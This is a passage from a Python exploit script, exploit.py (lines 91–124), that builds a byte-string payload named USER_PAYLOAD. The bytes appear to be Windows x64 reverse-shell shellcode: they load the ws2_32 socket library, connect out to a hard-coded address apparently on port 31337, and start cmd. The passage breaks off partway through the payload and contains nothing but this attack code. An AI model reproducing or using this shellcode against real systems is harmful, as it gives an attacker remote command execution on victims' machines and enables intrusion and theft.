 exploit.py
91
92 USER_PAYLOAD = b""
93 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
94 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
95 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
96 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
97 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
98 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
99 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
100 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
101 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
102 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
103 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
104 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
105 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
106 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
107 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
108 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
109 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
110 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x7a\x69"
111 USER_PAYLOAD += b"\xc0\xa8\x8e\x01\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
112 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
113 USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
114 USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
115 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
116 USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
117 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
118 USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
119 USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
120 USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
121 USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
122 USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
123 USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
124 USER_PAYLOAD += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"